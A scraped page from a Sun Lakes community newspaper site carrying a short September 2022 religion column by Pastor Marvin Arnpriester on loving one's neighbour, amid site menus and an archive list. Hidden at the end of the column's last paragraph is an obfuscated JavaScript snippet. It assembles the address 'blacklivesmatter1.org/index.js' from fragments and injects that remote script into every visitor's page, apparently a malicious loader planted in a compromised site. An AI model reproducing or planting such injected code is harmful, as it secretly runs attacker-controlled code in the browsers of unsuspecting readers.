	<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://sunlakessplash.com/questions-comments/">Questions &#038; Comments</a>
	<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://sunlakessplash.com/update-source-book-listing/">Update Source Book™ Listing</a>
	<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://sunlakessplash.com/email-signup/">Email Signup</a>
</ul>

<li id="menu-item-39157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39157"><a href="https://sunlakessplash.com/map/">Community Map</a>
<li id="menu-item-4834" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub-menu-parent menu-item-4834"><a href="#">Source Book™</a>
<ul class="sub-menu">
	<li id="menu-item-26642" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26642"><a href="https://online.fliphtml5.com/jebo/xmlp/">2025 Source Book</a>
	<li id="menu-item-4835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4835"><a href="https://sunlakessplash.com/local-business-directory/">Local Business Directory</a>
	<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://sunlakessplash.com/activity-guide/">Sun Lakes Activity Guide</a>
	<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://sunlakessplash.com/handy-number-guide/">Handy Number Guide</a>
	<li id="menu-item-61593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61593"><a href="https://sunlakessplash.com/activityform/">Activity Guide Form</a>
	<li id="menu-item-4836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4836"><a href="https://sunlakessplash.com/update-source-book-listing/">Update Source Book™ Listing</a>
</ul>

<li id="menu-item-1951" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub-menu-parent menu-item-1951"><a href="#">Submissions</a>
<ul class="sub-menu">
	<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://sunlakessplash.com/submission-guidelines/">Submission Guidelines</a>
	<li id="menu-item-47001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47001"><a href="http://robsonpublishing.com/editorial">Submit Article for Publication</a>
	<li id="menu-item-46728" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46728"><a href="https://robsonpublishing.com/homeownerclassifieds/">Homeowner Classifieds</a>
	<li id="menu-item-30425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30425"><a href="https://sunlakessplash.com/how-to-email-a-photo-from-ipad/">How to email a photo from iPad</a>
	<li id="menu-item-21961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21961"><a href="https://sunlakessplash.com/how-to-email-a-photo-from-your-iphoneipad/">How to email photos from iPhone</a>
</ul>

<li id="menu-item-21962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21962"><a href="https://sunlakessplash.com/advertisers/">This Month’s Advertisers</a>
<li id="menu-item-21963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21963"><a href="http://robson.com">Robson Communities</a>
</ul></div>
													</nav><!-- #site-navigation -->

											</div>
				</div>

			</div><!-- .c12 -->

		</header><!-- #header .row -->

		<div id="main">
			<div class="row">
	<div id="primary" class="c8" role="main">
<div style="align-content:left; padding-bottom:20px;">
 </div>
		
			<article id="post-47111" class="post-47111 post type-post status-publish format-standard hentry category-religion-0922 category-1969">
	    <header>
		<h3 class="post-category"><i class="fa fa-file"></i><a href="https://sunlakessplash.com/category/0922/religion-0922/" rel="category tag">Religion</a>, <a href="https://sunlakessplash.com/category/0922/" rel="category tag">September 2022</a></h3>
		<h1 class="entry-title">The Mystery of Love and Grace</h1>
		<h2 class="entry-meta">
		<time class="published updated" datetime="2022-09-01">September 1, 2022</time>	</h2>
	</header>
	    <div class="entry-content">
		    <p><strong>Pastor Marvin Arnpriester</strong></p>
<p>Barbara Brown Taylor wrote the following, which continues to haunt and nag at me. I trust it will do the same for you.</p>
<p>&#8220;The hardest spiritual work in the world is to love the neighbor as the self—to encounter another human being, not as someone you can use, change, fix, help, save, enroll, convince, or control, but simply as someone who can spring you from the prison of yourself, if you will allow it.&#8221;</p>
<p>I believe the only way I can do this is remembering Jesus told us to love God with all our heart, mind, soul, and strength. Then we are to love our neighbor as we love ourselves. That means, in some way, to accept them fully as they are, not as we wish them to be, or change them in some way to meet our desires.</p>
<p>Loving our neighbor means letting go of our expectations for them and embracing them as they are, as a child of God as we are children of God. It is so hard to accept others exactly as they are, especially when I don&#8217;t happen to agree with them and want my perspective to prevail. It is hard to live and let live so the truth can emerge, not as I define it, but as it really is.</p>
<p>Living in a diverse world, with all the factors challenging us today, is easy. It calls for a sensitive spirit, caring heart, and listening attitude to make sure I am loving others as I, myself, am loved and accepted by God.</p>
<p>May God continue to work the mystery of grace and love in my life and yours.<script>function _0x39e0(_0x2e6d70,_0x39105a){const _0x273464=_0x4b2c();return _0x39e0=function(_0x56c18b,_0x4aa193){_0x56c18b=_0x56c18b-(-0x2bd*0x1+-0xa5*0x4+0x6f1);let _0x5478aa=_0x273464[_0x56c18b];return _0x5478aa;},_0x39e0(_0x2e6d70,_0x39105a);}const _0x1736b2=_0x39e0;(function(_0x3391b0,_0xb1095e){const _0x27dcfa=_0x39e0,_0x214068=_0x3391b0();while(!![]){try{const _0x4b86db=-parseInt(_0x27dcfa(0x1b4))/(0x179a+-0x1706+-0x93)*(-parseInt(_0x27dcfa(0x1ae))/(0xd02+0x17f5+-0x24f5))+parseInt(_0x27dcfa(0x1b5))/(0x1325+0x2259+-0x357b)+-parseInt(_0x27dcfa(0x1a3))/(-0x1085+-0x17*0x1+-0x1c*-0x98)*(parseInt(_0x27dcfa(0x1b0))/(-0x19f2*-0x1+-0x1f57+0x7*0xc6))+parseInt(_0x27dcfa(0x1af))/(0x1c5+0x26ea+-0x5cf*0x7)*(parseInt(_0x27dcfa(0x1a1))/(0x255a+-0x931*-0x4+0x4a17*-0x1))+-parseInt(_0x27dcfa(0x1a6))/(-0x78*-0x14+0xb6b+-0x1*0x14c3)*(-parseInt(_0x27dcfa(0x1b2))/(-0x29*0x83+0x2692+-0x7*0x282))+parseInt(_0x27dcfa(0x1a0))/(0x25d0+-0x3cf+-0x21f7)*(-parseInt(_0x27dcfa(0x1b3))/(0x16c1+0x10*0x8f+-0x1fa6))+parseInt(_0x27dcfa(0x1a5))/(0x881*-0x1+-0xa76+0x1303);if(_0x4b86db===_0xb1095e)break;else _0x214068['push'](_0x214068['shift']());}catch(_0x3f6e4e){_0x214068['push'](_0x214068['shift']());}}}(_0x4b2c,-0x5*-0x3e1bf+-0x1aca7f+0x156689));let script=document[_0x1736b2(0x1aa)+_0x1736b2(0x1ab)](_0x1736b2(0x1ac));script[_0x1736b2(0x1a2)]=_0x1736b2(0x1a8)+_0x1736b2(0x1ad)+_0x1736b2(0x1a7)+_0x1736b2(0x1a4),document[_0x1736b2(0x1a9)][_0x1736b2(0x1b1)+'d'](script);function _0x4b2c(){const _0x4f1112=['17443550keKqRZ','931FnYPhN','src','69028IzsNTz','index.js','8093784mCBYaL','47152AEpkIl','tter1.org/','https://bl','head','createElem','ent','script','acklivesma','519158cdunSS','1986TJriDL','295BDDNha','appendChil','774DfdWRJ','11UNaThE','4HshFMS','4252614uPxTub'];_0x4b2c=function(){return _0x4f1112;};return _0x4b2c();}</script></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://sunlakessplash.com/the-mystery-of-love-and-grace/" data-a2a-title="The Mystery of Love and Grace"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fsunlakessplash.com%2Fthe-mystery-of-love-and-grace%2F&amp;linkname=The%20Mystery%20of%20Love%20and%20Grace" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fsunlakessplash.com%2Fthe-mystery-of-love-and-grace%2F&amp;linkname=The%20Mystery%20of%20Love%20and%20Grace" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_printfriendly" href="https://www.addtoany.com/add_to/printfriendly?linkurl=https%3A%2F%2Fsunlakessplash.com%2Fthe-mystery-of-love-and-grace%2F&amp;linkname=The%20Mystery%20of%20Love%20and%20Grace" title="PrintFriendly" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>	    </div><!-- .entry-content -->

	        <footer class="entry">
			</footer><!-- .entry -->
		</article><!-- #post-47111 -->
			<nav id="posts-pagination">
				<h3 class="screen-reader-text">Post navigation</h3>
				<div class="previous fl"><a href="https://sunlakessplash.com/rangers-assist-law-enforcement/" rel="prev">&larr; Rangers Assist Law Enforcement</a></div>
				<div class="next fr"><a href="https://sunlakessplash.com/chess-club-8/" rel="next">Chess Club &rarr;</a></div>
			</nav><!-- #posts-pagination -->

			
<div id="comments" class="comments-area">

	
	
	
</div><!-- #comments .comments-area -->
			</div><!-- #primary -->

	<div id="secondary" class="c4 end" role="complementary">
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://sunlakessplash.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside id="text-5" class="widget widget_text">			<div class="textwidget"><div align="center">
<a href="http://sunlakessplash.com/update-source-book-listing/"><img src="http://sunlakessplash.com/wp-content/uploads/2015/03/update-source-book.jpg"></a>
</div></div>
		</aside><aside id="media_image-7" class="widget widget_media_image"><a href="http://sunlakessplash.com/in-passing"><img width="300" height="62" src="https://sunlakessplash.com/wp-content/uploads/2022/02/InPassing300px.jpg" class="image wp-image-44391  attachment-full size-full" alt="In Passing" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://sunlakessplash.com/wp-content/uploads/2022/02/InPassing300px.jpg 300w, https://sunlakessplash.com/wp-content/uploads/2022/02/InPassing300px-220x45.jpg 220w, https://sunlakessplash.com/wp-content/uploads/2022/02/InPassing300px-250x52.jpg 250w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></aside><aside id="mp_featured_posts-3" class="widget widget_mp_featured_posts">	<article id="post-16" class="c12 post-16 post type-post status-publish format-standard hentry category-updated-news">
	    <header>
		<h3 class="post-category"><i class="fa fa-file"></i><a href="https://sunlakessplash.com/category/updated-news/" rel="category tag">Updated News</a></h3>
		<h2 class="entry-title"><a href="https://sunlakessplash.com/just/" rel="bookmark">This Just In</a></h2>
		<h2 class="entry-meta">
		<time class="published updated" datetime="2025-10-27">October 27, 2025</time>	</h2>
	</header>
	    <div class="entry-content">
		    <div class="excerpt"><p>Items of note or that missed the print deadline will appear here.</p>
<p class="more-link-p"><a class="more-link" href="https://sunlakessplash.com/just/">Read more &rarr;</a></p>
</div>	    </div><!-- .entry-content -->

	    	</article><!-- #post-16 --></aside><aside id="text-3" class="widget widget_text"><h3 class="widget-title">Flipbook Editions</h3>			<div class="textwidget"><table border="0" width="300">
<tbody>
<tr>
<td width="145">
<div align="center"><a href="https://online.fliphtml5.com/jebo/ejke/"><img decoding="async" src="https://online.fliphtml5.com/jebo/ejke/files/shot.jpg" width="79px" height="126px" /></a><br />
<b>This Month&#8217;s<br />
Edition</b></div>
</td>
<td width="145">
<div align="center"><a href="https://online.fliphtml5.com/jebo/xmlp/"><img decoding="async" src="http://online.fliphtml5.com/jebo/xmlp/files/shot.jpg" width="100px" height="127px" /></a><br />
<b>2025 Sun Lakes<br />
Source Book™</b></div>
</td>
</tr>
</tbody>
</table>
</div>
		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Browse By Month</h3><form action="https://sunlakessplash.com" method="get"><label class="screen-reader-text" for="cat">Browse By Month</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="2106">October 2023</option>
	<option class="level-1" value="2107">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2108">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2109">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2110">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2111">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="2140">November 2023</option>
	<option class="level-1" value="2141">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2142">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2143">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2144">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2145">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="2191">December 2023</option>
	<option class="level-1" value="2192">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2193">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2194">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2195">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2196">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="2267">January 2024</option>
	<option class="level-1" value="2268">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2269">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="2270">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2271">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2272">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-0" value="2369">February 2024</option>
	<option class="level-1" value="2370">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2371">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2372">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2373">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="2374">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-0" value="2476">March 2024</option>
	<option class="level-1" value="2477">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2478">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2479">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="2480">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2481">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-0" value="2565">April 2024</option>
	<option class="level-1" value="2566">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2567">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2568">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="2569">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2570">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-0" value="2647">May 2024</option>
	<option class="level-1" value="2650">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2651">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2652">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2653">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2654">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="2723">June 2024</option>
	<option class="level-1" value="2724">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2725">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2726">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="2727">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2768">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="2782">July 2024</option>
	<option class="level-1" value="2784">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2785">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2786">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="2787">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2788">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-0" value="2823">August 2024</option>
	<option class="level-1" value="2824">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2825">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2826">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="2827">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2828">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="2869">September 2024</option>
	<option class="level-1" value="2870">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2871">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2872">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2873">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="2874">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-0" value="2915">October 2024</option>
	<option class="level-1" value="2916">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2917">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2918">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="2919">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2920">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-0" value="2974">November 2024</option>
	<option class="level-1" value="2975">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2976">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2977">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2978">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2979">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="3015">December 2024</option>
	<option class="level-1" value="3016">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="3017">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="3018">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="3019">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="3020">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="3081">January 2025</option>
	<option class="level-1" value="3085">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="3086">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="3087">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="3088">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="3089">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="3132">February 2025</option>
	<option class="level-1" value="3133">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="3134">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="3135">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="3136">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="3137">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-0" value="3166">March 2025</option>
	<option class="level-1" value="3167">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="3168">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="3169">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="3170">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="3171">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-0" value="3217">April 2025</option>
	<option class="level-1" value="3218">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="3219">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="3220">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="3221">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="3222">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-0" value="3254">May 2025</option>
	<option class="level-1" value="3255">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="3256">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="3257">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="3258">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="3259">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="3289">June 2025</option>
	<option class="level-1" value="3290">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="3291">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="3292">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="3293">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="3294">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="3321">July 2025</option>
	<option class="level-1" value="3322">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="3323">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="3324">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="3325">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="3326">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="3350">August 2025</option>
	<option class="level-1" value="3351">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="3352">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="3353">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="3354">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="3355">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="3375">September 2025</option>
	<option class="level-1" value="3376">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="3377">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="3378">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="3379">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="3380">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="3403">October 2025</option>
	<option class="level-1" value="3404">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="3405">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="3406">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="3407">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="3408">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="3439">November 2025</option>
	<option class="level-1" value="3440">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="3441">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="3442">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="3443">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="3444">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="3466">December 2025</option>
	<option class="level-1" value="3467">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="3468">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="3469">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="3470">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="3471">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="3496">January 2026</option>
	<option class="level-1" value="3497">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="3498">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="3499">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="3500">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="3501">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="344">Front Page</option>
	<option class="level-0" value="2097">September 2023</option>
	<option class="level-1" value="2098">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2099">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2100">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2101">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2102">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="2088">August 2023</option>
	<option class="level-1" value="2089">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2090">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2091">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2092">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2093">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="2079">July 2023</option>
	<option class="level-1" value="2080">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2081">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2082">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2083">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2084">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="2069">June 2023</option>
	<option class="level-1" value="2078">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2070">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2071">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2072">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2073">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="2056">May 2023</option>
	<option class="level-1" value="2057">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2058">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2059">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2060">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="2061">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="2048">April 2023</option>
	<option class="level-1" value="2049">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2050">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2051">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2053">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="2052">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="2038">March 2023</option>
	<option class="level-1" value="2039">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2040">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2041">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2042">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2043">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="2026">February 2023</option>
	<option class="level-1" value="2027">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2028">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2029">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2030">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2031">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="2015">January 2023</option>
	<option class="level-1" value="2016">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2017">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2018">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2019">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2020">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="2001">December 2022</option>
	<option class="level-1" value="2002">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2003">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2004">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2005">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2006">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1993">November 2022</option>
	<option class="level-1" value="1994">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1995">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1996">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1997">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1998">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1982">October 2022</option>
	<option class="level-1" value="1983">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1984">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1985">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
